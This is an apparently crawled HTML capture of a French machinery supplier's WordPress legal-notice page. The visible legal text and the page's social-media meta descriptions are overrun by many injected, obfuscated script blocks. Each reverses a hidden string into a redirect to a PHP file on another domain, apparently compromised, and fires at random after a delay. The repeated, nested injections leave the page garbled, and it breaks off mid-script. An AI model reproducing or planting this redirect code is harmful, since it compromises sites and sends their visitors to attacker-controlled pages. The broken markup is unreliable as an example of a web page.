

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techmicronnord.fr/mentions-legales/
body_size: 13939
content:
<!DOCTYPE html><html lang="fr-FR" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link type="text/css" media="all" href="https://www.techmicronnord.fr/wp-content/cache/autoptimize/css/autoptimize_51a2fc866e2c40a57dd44d14739d128a.css" rel="stylesheet" /><title>Mentions Légales - Tech micron</title> <script type="text/javascript">var ajaxurl = "https://www.techmicronnord.fr/wp-admin/admin-ajax.php";
var ff_template_url = "https://www.techmicronnord.fr/wp-content/themes/ark";</script> <link rel="canonical" href="https://www.techmicronnord.fr/mentions-legales/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Mentions Légales - Tech micron" /><meta property="og:description" content="La seule contrepartie à l&rsquo;utilisation de ces mentions légales, est l&rsquo;engagement toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}total à laisser le lien crédit subdelirium sur cette page de mentions légales. Vos mentions légales : Informations légales 1. &hellip;" /><meta property="og:url" content="https://www.techmicronnord.fr/mentions-legales/" /><meta property="og:site_name" content="Tech micron" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="La seule contrepartie à l&rsquo;utilisation de ces mentions légales, est l&rsquo;engagement toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}total à laisser le lien crédit subdelirium sur cette page de mentions légales. Vos mentions légales : Informations légales 1. " /><meta name="twitter:title" content="Mentions Légales - Tech micron" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Tech micron &raquo; Flux" href="https://www.techmicronnord.fr/feed/" /><link rel="alternate" type="application/rss+xml" title="Tech micron &raquo; Flux des commentaires" href="https://www.techmicronnord.fr/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.techmicronnord.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='ark-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%2C300i%2C400i%2C700i%7CDroid+Serif%3A300%2C400%2C500%2C600%2C700%2C300i%2C400i%2C700i&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=1.26.0' type='text/css' media='all' /><link rel='stylesheet' id='ark-colors-css'  href='https://www.techmicronnord.fr/wp-content/uploads/freshframework/css/colors.css' type='text/css' media='all' /> <script type='text/javascript' src='https://www.techmicronnord.fr/wp-includes/js/jquery/jquery.js'></script> <!--[if lt IE 9]> <script type='text/javascript' src='https://www.techmicronnord.fr/wp-content/themes/ark/assets/plugins/html5shiv.js'></script> <![endif]--> <!--[if lt IE 9]> <script type='text/javascript' src='https://www.techmicronnord.fr/wp-content/themes/ark/assets/plugins/respond.min.js'></script> <![endif]--><link rel='https://api.w.org/' href='https://www.techmicronnord.fr/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.techmicronnord.fr/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.techmicronnord.fr/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.1.21" /><link rel='shortlink' href='https://www.techmicronnord.fr/?p=960' /><link rel="alternate" type="application/json+oembed" href="https://www.techmicronnord.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techmicronnord.fr%2Fmentions-legales%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.techmicronnord.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techmicronnord.fr%2Fmentions-legales%2F&#038;format=xml" /><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.techmicronnord.fr/wp-content/uploads/2018/03/logo-favicon-2-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.techmicronnord.fr/wp-content/uploads/2018/03/logo-favicon-2.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://www.techmicronnord.fr/wp-content/uploads/2018/03/logo-favicon-2.png" /><meta name="msapplication-TileImage" content="https://www.techmicronnord.fr/wp-content/uploads/2018/03/logo-favicon-2.png" /> <script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> </head><body class="page-template-default page page-id-960 appear-animate"><div class="ffb-id-navigation-header wrapper ff-boxed-wrapper animsition "><div class="wrapper-top-space"></div><header class="ark-header  header-no-pills header-center-aligned header-sticky navbar-fixed-top fg-text-dark ffb-header-design"><div class="ff-ark-header-circle-shadow"></div><nav class="navbar mega-menu fg-text-dark ffb-header-design-inner" role="navigation"><div class="ark-search-field"><div class=" fg-container container fg-container-large  "><form method="get" id="searchform" action="https://www.techmicronnord.fr/"> <input
 name="s"
 type="text"
 class="form-control ark-search-field-input"
 placeholder="Rechercher ..."
 value=""
 ></form></div></div><div class=" fg-container container fg-container-large  "><div class="menu-container"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse"> <span class="sr-only">Toggle navigation</span> <span class="toggle-icon"></span> </button><div class="navbar-actions"><div class="navbar-actions-shrink search-menu ffb-ark-first-level-menu"><div class="search-btn"> <i class="navbar-special-icon search-btn-default ff-font-awesome4 icon-search"></i> <i class="navbar-special-icon search-btn-active ff-font-awesome4 icon-times"></i></div></div></div><div class="navbar-logo fg-text-dark ffb-logo"><a class="navbar-logo-wrap" href="https://www.techmicronnord.fr/"><img class="navbar-logo-img navbar-logo-img-normal" src="https://www.techmicronnord.fr/wp-content/uploads/2018/05/logo.png" alt="Tech micron"><img class="navbar-logo-img navbar-logo-img-fixed" src="https://www.techmicronnord.fr/wp-content/uploads/2018/05/logo.png" alt="Tech micron"><img class="navbar-logo-img navbar-logo-img-mobile" src="https://www.techmicronnord.fr/wp-content/uploads/2018/05/tmni-light.png" alt="Tech micron"><img class="navbar-logo-img navbar-logo-img-tablet" src="https://www.techmicronnord.fr/wp-content/uploads/2018/05/tmni-light.png" alt="Tech micron"></a><span class="hidden header-height-info" data-desktopBeforeScroll="90" data-desktopAfterScroll="90" data-mobileBeforeScroll="90" data-tabletBeforeScroll="90"></span></div></div><div class="collapse navbar-collapse nav-collapse"><div class="menu-container"><ul class="nav navbar-nav navbar-nav-left" data-split-after="2"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item  menu-item-19"><a href="https://www.techmicronnord.fr/" class=" nav-item-child ffb-ark-first-level-menu ">Accueil</a></li><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page nav-item  menu-item-154"><a href="https://www.techmicronnord.fr/notre-societe/" class=" nav-item-child ffb-ark-first-level-menu ">Notre société</a></li></ul><ul class="nav navbar-nav navbar-nav-right"><li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item  dropdown menu-item-129"><a href="#" class=" nav-item-child ffb-ark-first-level-menu  dropdown-link ">Nos produits</a><a data-toggle="dropdown" href="#"  href="#" class=" nav-item-child ffb-ark-first-level-menu  dropdown-toggle ">&nbsp;</a><span class="clearfix"></span><ul class="sub-menu  dropdown-menu "><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-menu-item menu-item-21"><a href="https://www.techmicronnord.fr/degomme-boccard/" class=" dropdown-menu-item-child  ffb-ark-sub-level-menu ">DEGOMME BOCCARD</a></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-menu-item menu-item-22"><a href="https://www.techmicronnord.fr/wenzel/" class=" dropdown-menu-item-child  ffb-ark-sub-level-menu ">Wenzel</a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-menu-item menu-item-23"><a href="https://www.techmicronnord.fr/amada/" class=" dropdown-menu-item-child  ffb-ark-sub-level-menu ">Amada</a></li><li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-menu-item menu-item-858"><a href="https://www.techmicronnord.fr/machines-mazacam/" class=" dropdown-menu-item-child  ffb-ark-sub-level-menu ">Mazacam</a></li><li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-menu-item menu-item-857"><a href="https://www.techmicronnord.fr/roscamat/" class=" dropdown-menu-item-child  ffb-ark-sub-level-menu ">Roscamat</a></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-menu-item menu-item-24"><a href="https://www.techmicronnord.fr/machines-traditionnelles/" class=" dropdown-menu-item-child  ffb-ark-sub-level-menu ">Machines traditionnelles</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page nav-item  menu-item-20"><a href="https://www.techmicronnord.fr/contact/" class=" nav-item-child ffb-ark-first-level-menu ">Contact</a></li></ul></div></div></div></nav></header><div class="page-wrapper"><section class="ffb-id-pmo4nod fg-section fg-text-light" data-fg-bg="[{&quot;type&quot;:&quot;parallax&quot;,&quot;url&quot;:&quot;https:\/\/www.techmicronnord.fr\/wp-content\/uploads\/2018\/02\/bgc-titlebar-01.png&quot;,&quot;opacity&quot;:&quot;1&quot;,&quot;width&quot;:&quot;1080&quot;,&quot;height&quot;:&quot;296&quot;,&quot;speed&quot;:&quot;50&quot;,&quot;size&quot;:&quot;cover&quot;,&quot;offset_h&quot;:&quot;50&quot;,&quot;offset_v&quot;:&quot;50&quot;},{&quot;type&quot;:&quot;color&quot;,&quot;opacity&quot;:1,&quot;color&quot;:&quot;rgba(52, 52, 60, 0.7)&quot;}]"><div class="fg-container container fg-container-large fg-container-lvl--1 "><div class="fg-row row    " ><div class="ffb-id-pmo4noe fg-col col-xs-12 col-md-12 fg-text-light"><section class="ffb-id-pmo4v1v breadcrumbs-v4 fg-text-light"><h2 class="breadcrumbs-v4-title">Mentions Légales</h2><span class="breadcrumbs-v4-subtitle"><span><a href="https://www.techmicronnord.fr">Accueil</a></span> / <span class="active">Mentions Légales</span></span></section></div></div></div></section><section class="ffb-id-pfeamtm fg-section fg-text-dark" data-fg-bg="[{&quot;type&quot;:&quot;color&quot;,&quot;opacity&quot;:1,&quot;color&quot;:&quot;#f7f8fa&quot;}]"><div class="fg-container container fg-container-large fg-container-lvl--1 "><div class="fg-row row    " ><div class="ffb-id-pfeamtn fg-col col-xs-12 col-md-12 fg-text-dark"><div class="ffb-id-pfeamu1 post-wrapper blog-grid-content post-960 page type-page status-publish hentry fg-text-dark" id="post-960" data-fg-bg="[{&quot;type&quot;:&quot;color&quot;,&quot;opacity&quot;:1,&quot;color&quot;:&quot;#ffffff&quot;}]"><section class="ffb-id-pfeamu6 featured-area fg-text-dark"></section><h2 class="ffb-id-pfeamu7 blog-grid-title-lg fg-text-dark"><a href="https://www.techmicronnord.fr/mentions-legales/">Mentions Légales</a></h2><div class="ffb-id-pfeamu8 post-content ff-post-content-element fg-text-dark"><div class="post-content ff-richtext"><p><strong>La seule contrepartie à l&rsquo;utilisation de ces mentions légales, est l&rsquo;engagement <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var 